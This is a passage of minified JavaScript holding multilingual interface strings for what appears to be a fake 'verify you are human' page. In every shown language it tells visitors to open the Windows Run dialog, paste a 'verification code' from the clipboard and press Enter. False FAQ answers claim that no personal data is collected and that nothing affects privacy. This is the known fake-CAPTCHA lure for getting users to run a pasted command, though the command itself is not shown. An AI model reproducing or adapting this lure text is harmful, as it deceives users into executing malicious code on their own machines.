안전하게 분석합니다.",cookieTitle:"90일 액세스 토큰",cookieDesc:"암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",secureTitle:"개인정보 보호 우선 설계",secureDesc:"영지식 검증으로 개인 데이터가 수집되지 않습니다.",faqTitle:"자주 묻는 질문",faq1Q:"브라우저 쿠키를 삭제하면 어떻게 되나요?",faq1A:"쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",faq2Q:"다른 브라우저에서도 작동하나요?",faq2A:"아니요, 각 브라우저에서 별도 인증이 필요합니다.",faq3Q:"인증 중에 개인 데이터가 수집되나요?",faq3A:"개인 데이터는 수집되지 않습니다.",faq4Q:"90일 후에는 어떻게 되나요?",faq4A:"90일 후에 다시 인증 과정을 완료해야 합니다.",faq5Q:"모바일 기기에서 사용할 수 있나요?",faq5A:"현재 이 인증은 Windows 데스크톱 기기 전용입니다.",faq6Q:"개인정보나 브라우징 속도에 영향을 미치나요?",faq6A:"전혀 그렇지 않습니다.",continueBtn:"인증 계속",confirmWith:"로 확인",verifyHuman:"사람임을 확인하세요",},pt:{verify:"Verificar",privacy:"Privacidade",terms:"Termos",verificationSteps:"Verificação",step1:"Segure a tecla Windows e pressione R",step2Line1:"Pressione Ctrl+V para colar o código de verificação",step2Line2:"Confirme com Enter",introTitle:"Verificação única do dispositivo",introSubtitle:"Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",howItWorks:"Como funciona",hwScanTitle:"Impressão digital do hardware",hwScanDesc:"Analisamos com segurança a configuração de hardware única do seu dispositivo.",cookieTitle:"Token de acesso de 90 dias",cookieDesc:"Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",secureTitle:"Design focado em privacidade",secureDesc:"A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",faqTitle:"Perguntas frequentes",faq1Q:"O que acontece se eu limpar os cookies do navegador?",faq1A:"Se você limpar seus cookies, o token de verificação será excluído.",faq2Q:"Isso funciona em diferentes navegadores?",faq2A:"Não, cada navegador requer verificação independente.",faq3Q:"Meus dados pessoais são coletados durante a verificação?",faq3A:"Nenhum dado pessoal é coletado.",faq4Q:"O que acontece após 90 dias?",faq4A:"Após 90 days, você precisará completar o processo de verificação novamente.",faq5Q:"Posso usar isso em dispositivos móveis?",faq5A:"Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",faq6Q:"Isso afeta minha privacidade ou deixa minha navegação lenta?",faq6A:"De forma alguma. Após a verificação, não há impacto no desempenho.",continueBtn:"Continuar para verificação",confirmWith:"e confirme com",verifyHuman:"Verifique que você é humano",},it:{verify:"Verifica",privacy:"Privacy",terms:"Termini",verificationSteps:"Verifica",step1:"Tieni premuto il tasto Windows e premi R",step2Line1:"Premi Ctrl+V per incollare il codice di verifica",step2Line2:"Conferma con Invio",introTitle:"Verifica dispositivo una tantum",introSubtitle:"Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",howItWorks:"Come funziona",hwScanTitle:"Impronta hardware",hwScanDesc:"Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",cookieTitle:"Token di accesso di 90 giorni",cookieDesc:"Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",secureTitle:"Design incentrato sulla privacy",secureDesc:"La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",faqTitle:"Domande frequenti",faq1Q:"Cosa succede se cancello i cookie del browser?",faq1A:"Se cancelli i cookie, il token di verifica verrà eliminato.",faq2Q:"Funziona su browser diversi?",faq2A:"No, ogni browser richiede una verifica indipendente.",faq3Q:"I miei dati personali vengono raccolti durante la verifica?",faq3A:"Nessun dato personale viene raccolto.",faq4Q:"Cosa succede dopo 90 giorni?",faq4A:"Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",faq5Q:"Posso usarlo su dispositivi mobili?",faq5A:"Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",faq6Q:"Questo influisce sulla mia privacy o rallenta la navigazione?",faq6A:"Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",continueBtn:"Continua alla verifica",confirmWith:"e conferma con",verifyHuman:"Verifica di essere umano",},nl:{verify:"Verifiëren",privacy:"Privacy",terms:"Voorwaarden",verificationSteps:"Verificatie",step1:"Houd de Windows-toets ingedrukt en druk op R",step2Line1:"Druk op Ctrl+V om de verificatiecode te plakken",step2Line2:"Bevestig met Enter",introTitle:"Eenmalige apparaatverificatie",introSubtitle:"Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",howItWorks:"Hoe het werkt",hwScanTitle:"Hardware-vingerafdruk",hwScanDesc:"We analyseren veilig de hardwareconfiguratie van uw apparaat.",cookieTitle:"90-dagen toegangstoken",cookieDesc:"Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",secureTitle:"Privacy-first ontwerp",secureDesc:"Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",faqTitle:"Veelgestelde vragen",faq1Q:"Wat gebeurt er als ik mijn browsercookies wis?",faq1A:"Als u uw cookies wist, wordt het verificatietoken verwijderd.",faq2Q:"Werkt dit in verschillende browsers?",faq2A:"Nee, elke browser vereist onafhankelijke verificatie.",faq3Q:"Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",faq3A:"Er worden geen persoonlijke gegevens verzameld.",faq4Q:"Wat gebeurt er na 90 dagen?",faq4A:"Na 90 dagen moet u het verificatieproces opnieuw voltooien.",faq5Q:"Kan ik dit op mobiele apparaten gebruiken?",faq5A:"Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",faq6Q:"Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",faq6A:"Helemaal niet. Na verificatie is er geen prestatie-impact.",continueBtn:"Doorgaan naar verificatie",confirmWith:"en bevestig met",verifyHuman:"Verifieer dat u een mens bent",},pl:{verify:"Weryfikuj",privacy:"Prywatność",terms:"Warunki",verificationSteps:"Weryfikacja",step1:"Przytrzymaj klawisz Windows i naciśnij R",step2Line1:"Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",step2Line2:"Potwierdź klawiszem Enter",introTitle:"Jednorazowa weryfikacja urządzenia",introSubtitle:"Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",howItWorks:"Jak to działa",hwScanTitle:"Odcisk sprzętowy",hwScanDesc:"Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",cookieTitle:"90-dniowy token dostępu",cookieDesc:"Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",secureTitle:"Projektowanie zorientowane na prywatność",secureDesc:"Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",faqTitle:"Często zadawane pytania",faq1Q:"Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",faq1A:"Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",faq2Q:"Czy działa to w różnych przeglądarkach?",faq2A:"Nie, każda przeglądarka wymaga niezależnej weryfikacji.",faq3Q:"Czy moje dane osobowe są zbierane podczas weryfikacji?",faq3A:"Żadne dane osobowe nie są zbierane.",faq4Q:"Co się stanie po 90 dniach?",faq4A:"Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",faq5Q:"Czy mogę używać tego na urządzeniach mobilnych?",faq5A:"Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",faq6Q:"Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",faq6A:"Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",continueBtn:"Kontynuuj weryfikację",confirmWith:"i potwierdź",verifyHuman:"Zweryfikuj, że jesteś człowiekiem",},ru:{verify:"Подтвердить",privacy:"Конфиденциальность",terms:"Условия",verificationSteps:"Верификация",step1:"Удерживайте клавишу Windows и нажмите R",step2Line1:"Нажмите Ctrl+V, чтобы вставить код верификации",step2Line2:"Подтвердите клавишей Enter",introTitle:"Одноразовая верификация устройства",introSubtitle:"Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",howItWorks:"Как это работает",hwScanTitle:"Аппаратный отпечаток",hwScanDesc:"Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",cookieTitle:"90-дневный токен доступа",cookieDesc:"Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",secureTitle:"Дизайн с приоритетом конфиденциальности",secureDesc:"Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",faqTitle:"Часто задаваемые вопросы",faq1Q:"Что произойдёт, если я очищу файлы cookie браузера?",faq1A:"Если вы очистите файлы cookie, токен верификации будет удалён.",faq2Q:"Работает ли это в разных браузерах?",faq2A:"Нет, каждый браузер требует независимой верификации.",faq3Q:"Собираются ли мои личные данные при верификации?",faq3A:"Личные данные не собираются.",faq4Q:"Что произойдёт через 90 дней?",faq4A:"Через 90 дней вам потребуется пройти процесс верификации снова.",faq5Q:"Могу ли я использовать это на мобильных устройствах?",faq5A:"В настоящее время эта верификация предназначена только для настольных устройств Windows.",faq6Q:"Влияет ли это на мою конфиденциальность или замедляет просмотр?",faq6A:"Совершенно нет. После верификации влияние на производительность отсутствует.",continueBtn:"Продолжить верификацию",confirmWith:"и подтвердите",verifyHuman:"Подтвердите, что вы человек",},uk:{verify:"Підтвердити",privacy:"Конфіденційність",terms:"Умови",verificationSteps:"Верифікація",step1:"Утримуйте клавішу Windows і натисніть R",step2Line1:"Натисніть Ctrl+V, щоб вставити код верифікації",step2Line2:"Підтвердіть клавішею Enter",introTitle:"Одноразова верифікація пристрою",introSubtitle:"Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",howItWorks:"Як це працює",hwScanTitle:"Апаратний відбиток",hwScanDesc:"Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",cookieTitle:"90-денний токен доступу",cookieDesc:"Криптографічно підписаний токен надає 90 днів доступу без капчі.",secureTitle:"Дизайн з пріоритетом конфіденційності",secureDesc:"Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",faqTitle:"Часті запитання",faq1Q:"Що станеться, якщо я очищу файли cookie браузера?",faq1A:"Якщо ви очистите файли cookie, токен верифікації буде видалено.",faq2Q:"Чи працює це в різних браузерах?",faq2A:"Ні, кожен браузер вимагає незалежної верифікації.",faq3Q:"Чи збираються мої особисті дані при верифікації?",faq3A:"Особисті дані не збираються.",faq4Q:"Що станеться через 90 днів?",faq4A:"Через 90 днів вам потрібно буде пройти процес верифікації знову.",faq5Q:"Чи можу я використовувати це на мобільних пристроях?",faq5A:"Наразі ця верифікація призначена лише для настільних пристроїв Windows.",faq6Q:"Чи впливає це на мою конфіденційність або сповільнює перегляд?",faq6A:"Зовсім ні. Після верифікації вплив на продуктивність відсутній.",continueBtn:"Продовжити верифікацію",confirmWith:"і підтвердіть",verifyHuman:"Підтвердіть, що ви людина",},tr:{verify:"Doğrula",privacy:"Gizlilik",terms:"Şartlar",verificationSteps:"Doğrulama",step1:"Windows tuşunu basılı tutun ve R'ye basın",step2Line1:"Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",step2Line2:"Enter ile onaylayın",introTitle:"Tek seferlik cihaz doğrulaması",introSubtitle:"90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",howItWorks:"Nasıl çalışır",hwScanTitle:"Donanım parmak izi",hwScanDesc:"Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",cookieTitle:"90 günlük erişim jetonu",cookieDesc:"Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",secureTitle:"Gizlilik öncelikli tasarım",secureDesc:"Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",faqTitle:"Sık sorulan sorular",faq1Q:"Tarayıcı çerezlerimi temizlersem ne olur?",faq1A:"Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",faq2Q:"Bu farklı tarayıcılarda çalışır mı?",faq2A:"Hayır, her tarayıcı bağımsız doğrulama gerektirir.",faq3Q:"Doğrulama sırasında kişisel verilerim toplanıyor mu?",faq3A:"Hiçbir kişisel veri toplanmaz.",faq4Q:"90 gün sonra ne olur?",faq4A:"90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",faq5Q:"Bunu mobil cihazlarda kullanabilir miyim?",faq5A:"Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",faq6Q:"Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",faq6A:"Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",continueBtn:"Doğrulamaya devam et",confirmWith:"ile onaylayın",verifyHuman:"İnsan olduğunuzu doğrulayın",},ar:{verify:"تحقق",privacy:"الخصوصية",terms:"الشروط",verificationSteps:"التحقق",step1:"اضغط مع الاستمرار على مفتاح Windows واضغط R",step2Line1:"اضغط Ctrl+V للصق رمز التحقق",step2Line2:"أكد بالضغط على Enter",introTitle:"التحقق من الجهاز لمرة واحدة",introSubtitle:"أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",howItWorks:"كيف يعمل",hwScanTitle:"بصمة الأجهزة",hwScanDesc:"نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",cookieTitle:"رمز وصول لمدة 90 يومًا",cookieDesc:"يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",secureTitle:"تصميم يركز على الخصوصية",secureDesc:"التحقق بدون معرفة عدم جمع أي بيانات شخصية.",faqTitle:"الأسئلة الشائعة",faq1Q:"ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",faq1A:"إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",faq2Q:"هل يعمل هذا في متصفحات مختلفة؟",faq2A:"لا، كل متصفح يتطلب تحققًا مستقلاً.",faq3Q:"هل يتم جمع بياناتي الشخصية أثناء التحقق؟",faq3A:"لا يتم جمع أي بيانات شخصية.",faq4Q:"ماذا يحدث بعد 90 يومًا؟",faq4A:"بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",faq5Q:"هل يمكنني استخدام هذا على الأجهزة المحمولة؟",faq5A:"حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",faq6Q:"هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",faq6A:"لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",continueBtn:"متابعة التحقق",confirmWith:"وأكد بـ",verifyHuman:"تحقق من أنك إنسان",},he:{verify:"אמת",privacy:"פרטיות",terms:"תנאים",verificationSteps:"אימות",step1:"החזק את מקש Windows ולחץ R",step2Line1:"לחץ Ctrl+V כדי להדביק את קוד האימות",step2Line2:"אשר עם Enter",introTitle:"אימות מכשיר חד פעמי",introSubtitle:"השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",howItWorks:"איך זה עובד",hwScanTitle:"טביעת אצבע חומרה",hwScanDesc:"אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",cookieTitle:"אסימון גישה ל-90 יום",cookieDesc:"אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",secureTitle:"עיצוב ממוקד פרטיות",secureDesc:"אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",faqTitle:"שאלות נפוצות",faq1Q:"מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",faq1A:"אם תמחק את העוגיות, אסימון האימות יימחק.",faq2Q:"האם זה עובד בדפדפנים שונים?",faq2A:"לא, כל דפדפן דורש אימות עצמאי.",faq3Q:"האם הנתונים האישיים שלי נאספים במהלך האימות?",faq3A:"לא נאספים נתונים אישיים.",faq4Q:"מה קורה אחרי 90 יום?",faq4A:"אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",faq5Q:"האם אני יכול להשתמש בזה במכשירים ניידים?",faq5A:"כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",faq6Q:"האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",faq6A:"בכלל לא. לאחר האימות, אין השפעה על הביצועים.",continueBtn:"המשך לאימות",confirmWith:"ואשר עם",verifyHuman:"אמת שאתה אנושי",},th:{verify:"ยืนยัน",privacy:"ความเป็นส่วนตัว",terms:"ข้อกำหนด",verificationSteps:"การยืนยัน",step1:"กดปุ่ม Windows ค้างไว้แล้วกด R",step2Line1:"กด Ctrl+V เพื่อวางรหัสยืนยัน",step2Line2:"ยืนยันด้วย Enter",introTitle:"การยืนยันอุปกรณ์ครั้งเดียว",introSubtitle:"ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",howItWorks:"วิธีการทำงาน",hwScanTitle:"ลายนิ้วมือฮาร์ดแวร์",hwScanDesc:"เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",cookieTitle:"โทเค็นการเข้าถึง 90 วัน",cookieDesc:"โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",secureTitle:"การออกแบบที่เน้นความเป็นส่วนตัว",secureDesc:"การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",faqTitle:"คำถามที่พบบ่อย",faq1Q:"จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",faq1A:"หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",faq2Q:"สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",faq2A:"ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",faq3Q:"ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",faq3A:"ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",faq4Q:"จะเกิดอะไรขึ้นหลังจาก 90 วัน?",faq4A:"หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",faq5Q:"ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",faq5A:"ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",faq6Q:"สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",faq6A:"ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",continueBtn:"ดำเนินการยืนยันต่อ",confirmWith:"และยืนยันด้วย",verifyHuman:"ยืนยันว่าคุณเป็นมนุษย์",},vi:{verify:"Xác minh",privacy:"Quyền riêng tư",terms:"Điều khoản",verificationSteps:"Xác minh",step1:"Giữ phím Windows và nhấn R",step2Line1:"Nhấn Ctrl+V để dán mã xác minh",step2Line2:"Xác nhận bằng Enter",introTitle:"Xác minh thiết bị một lần",introSubtitle:"Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",howItWorks:"Cách hoạt động",hwScanTitle:"Dấu vân tay phần cứng",hwScanDesc:"Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",cookieTitle:"Mã thông báo truy cập 90 ngày",cookieDesc:"Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",secureTitle:"Thiết kế ưu tiên quyền riêng tư",secureDesc:"Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",faqTitle:"Câu hỏi thường gặp",faq1Q:"Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",faq1A:"Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",faq2Q:"Điều này có hoạt động trên các trình duyệt khác nhau không?",faq2A:"Không, mỗi trình duyệt yêu cầu xác minh độc lập.",faq3Q:"Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",faq3A:"Không có dữ liệu cá nhân nào được thu thập.",faq4Q:"Điều gì xảy ra sau 90 ngày?",faq4A:"Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",faq5Q:"Tôi có thể sử dụng điều này trên thiết bị di động không?",faq5A:"Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",faq6Q:"Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",faq6A:"Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",continueBtn:"Tiếp tục xác minh",confirmWith:"và xác nhận bằng",verifyHuman:"Xác minh bạn là con người",},id:{verify:"Verifikasi",privacy:"Privasi",terms:"Ketentuan",verificationSteps:"Verifikasi",step1:"Tahan tombol Windows dan tekan R",step2Line1:"Tekan Ctrl+V untuk menempelkan kode verifikasi",step2Line2:"Konfirmasi dengan Enter",introTitle:"Verifikasi perangkat satu kali",introSubtitle:"Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",howItWorks:"Cara kerjanya",hwScanTitle:"Sidik jari perangkat keras",hwScanDesc:"Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",cookieTitle:"Token akses 90 hari",cookieDesc:"Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",secureTitle:"Desain mengutamakan privasi",secureDesc:"Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",faqTitle:"Pertanyaan yang sering diajukan",faq1Q:"Apa yang terjadi jika saya menghapus cookie browser?",faq1A:"Jika Anda menghapus cookie, token verifikasi akan dihapus.",faq2Q:"Apakah ini berfungsi di browser yang berbeda?",faq2A:"Tidak, setiap browser memerlukan verifikasi independen.",faq3Q:"Apakah data pribadi saya dikumpulkan selama verifikasi?",faq3A:"Tidak ada data pribadi yang dikumpulkan.",faq4Q:"Apa yang terjadi setelah 90 hari?",faq4A:"Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",faq5Q:"Bisakah saya menggunakan ini di perangkat seluler?",faq5A:"Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",faq6Q:"Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",faq6A:"Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",continueBtn:"Lanjutkan ke verifikasi",confirmWith:"dan konfirmasi dengan",verifyHuman:"Verifikasi bahwa Anda manusia",},ms:{verify:"Sahkan",privacy:"Privasi",terms:"Terma",verificationSteps:"Pengesahan",step1:"Tahan kekunci Windows dan tekan R",step2Line1:"Tekan Ctrl+V untuk menampal kod pengesahan",step2Line2:"Sahkan dengan Enter",introTitle:"Pengesahan peranti sekali sahaja",introSubtitle:"Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",howItWorks:"Cara ia berfungsi",hwScanTitle:"Cap jari perkakasan",hwScanDesc:"Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",cookieTitle:"Token akses 90 hari",cookieDesc:"Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",secureTitle:"Reka bentuk mengutamakan privasi",secureDesc:"Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",faqTitle:"Soalan lazim",faq1Q:"Apa yang berlaku jika saya memadam kuki pelayar?",faq1A:"Jika anda memadam kuki, token pengesahan akan dipadam.",faq2Q:"Adakah ini berfungsi di pelayar yang berbeza?",faq2A:"Tidak, setiap pelayar memerlukan pengesahan bebas.",faq3Q:"Adakah data peribadi saya dikumpul semasa pengesahan?",faq3A:"Tiada data peribadi dikumpul.",faq4Q:"Apa yang berlaku selepas 90 hari?",faq4A:"Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",faq5Q:"Bolehkah saya menggunakan ini pada peranti mudah alih?",faq5A:"Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",faq6Q:"Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",faq6A:"Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",continueBtn:"Teruskan ke pengesahan",confirmWith:"dan sahkan dengan",verifyHuman:"Sahkan anda adalah manusia",},sv:{verify:"Verifiera",privacy:"Integritet",terms:"Villkor",verificationSteps:"Verifiering",step1:"Håll ner Windows-tangenten och tryck R",step2Line1:"Tryck Ctrl+V för att klistra in verifieringskoden",step2Line2:"Bekräfta med Enter",introTitle:"Engångsverifiering av enhet",introSubtitle:"Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",howItWorks:"Hur det fungerar",hwScanTitle:"Hårdvarufingeravtryck",hwScanDesc:"Vi analyserar säkert din enhets unika hårdvarukonfiguration.",cookieTitle:"90-dagars åtkomsttoken",cookieDesc:"En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",secureTitle:"Integritetsfokuserad design",secureDesc:"Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",faqTitle:"Vanliga frågor",faq1Q:"Vad händer om jag rensar mina webbläsarcookies?",faq1A:"Om du rensar dina cookies raderas verifieringstoken.",faq2Q:"Fungerar detta i olika webbläsare?",faq2A:"Nej, varje webbläsare kräver oberoende verifiering.",faq3Q:"Samlas mina personuppgifter in under verifieringen?",faq3A:"Inga personuppgifter samlas in.",faq4Q:"Vad händer efter 90 dagar?",faq4A:"Efter 90 dagar måste du slutföra verifieringsprocessen igen.",faq5Q:"Kan jag använda detta på mobila enheter?",faq5A:"För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",faq6Q:"Påverkar detta min integritet eller saktar ner min surfning?",faq6A:"Inte alls. Efter verifiering finns det ingen prestandapåverkan.",continueBtn:"Fortsätt till verifiering",confirmWith:"och bekräfta med",verifyHuman:"Verifiera att du är människa",},da:{verify:"Verificer",privacy:"Privatliv",terms:"Vilkår",verificationSteps:"Verificering",step1:"Hold Windows-tasten nede og tryk R",step2Line1:"Tryk Ctrl+V for at indsætte verifikationskoden",step2Line2:"Bekræft med Enter",introTitle:"Engangsverificering af enhed",introSubtitle:"Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",howItWorks:"Sådan fungerer det",hwScanTitle:"Hardware-fingeraftryk",hwScanDesc:"Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",cookieTitle:"90-dages adgangstoken",cookieDesc:"En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",secureTitle:"Privatlivsfokuseret design",secureDesc:"Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",faqTitle:"Ofte stillede spørgsmål",faq1Q:"Hvad sker der, hvis jeg rydder mine browsercookies?",faq1A:"Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",faq2Q:"Virker dette i forskellige browsere?",faq2A:"Nej, hver browser kræver uafhængig verificering.",faq3Q:"Indsamles mine personlige data under verificeringen?",faq3A:"Ingen personlige data indsamles.",faq4Q:"Hvad sker der efter 90 dage?",faq4A:"Efter 90 dage skal du fuldføre verificeringsprocessen igen.",faq5Q:"Kan jeg bruge dette på mobile enheder?",faq5A:"I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",faq6Q:"Påvirker dette mit privatliv eller sænker min browsing?",faq6A:"Slet ikke. Efter verificering er der ingen præstationspåvirkning.",continueBtn:"Fortsæt til verificering",confirmWith:"og bekræft med",verifyHuman:"Bekræft at du er et menneske",},no:{verify:"Verifiser",privacy:"Personvern",terms:"Vilkår",verificationSteps:"Verifisering",step1:"Hold Windows-tasten nede og trykk R",step2Line1:"Trykk Ctrl+V for å lime inn verifiseringskoden",step2Line2:"Bekreft med Enter",introTitle:"Engangsverifisering av enhet",introSubtitle:"Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",howItWorks:"Slik fungerer det",hwScanTitle:"Maskinvarefingeravtrykk",hwScanDesc:"Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",cookieTitle:"90-dagers tilgangstoken",cookieDesc:"En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",secureTitle:"Personvernfokusert design",secureDesc:"Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",faqTitle:"Ofte stilte spørsmål",faq1Q:"Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",faq1A:"Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",faq2Q:"Fungerer dette i forskjellige nettlesere?",faq2A:"Nei, hver nettleser krever uavhengig verifisering.",faq3Q:"Samles mine personlige data inn under verifiseringen?",faq3A:"Ingen personlige data samles inn.",faq4Q:"Hva skjer etter 90 dager?",faq4A:"Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",faq5Q:"Kan jeg bruke dette på mobile enheter?",faq5A:"For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",faq6Q:"Påvirker dette personvernet mitt eller bremser surfingen?",faq6A:"Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",continueBtn:"Fortsett til verifisering",confirmWith:"og bekreft med",verifyHuman:"Bekreft at du er et menneske",},fi:{verify:"Vahvista",privacy:"Yksityisyys",terms:"Ehdot",verificationSteps:"Vahvistus",step1:"Pidä Windows-näppäintä painettuna ja paina R",step2Line1:"Paina Ctrl+V liittääksesi vahvistuskoodin",step2Line2:"Vahvista Enterillä",introTitle:"Kertaluonteinen laitevahvistus",introSubtitle:"Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",howItWorks:"Näin se toimii",hwScanTitle:"Laitteistosormenjälki",hwScanDesc:"Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",cookieTitle:"90 päivän 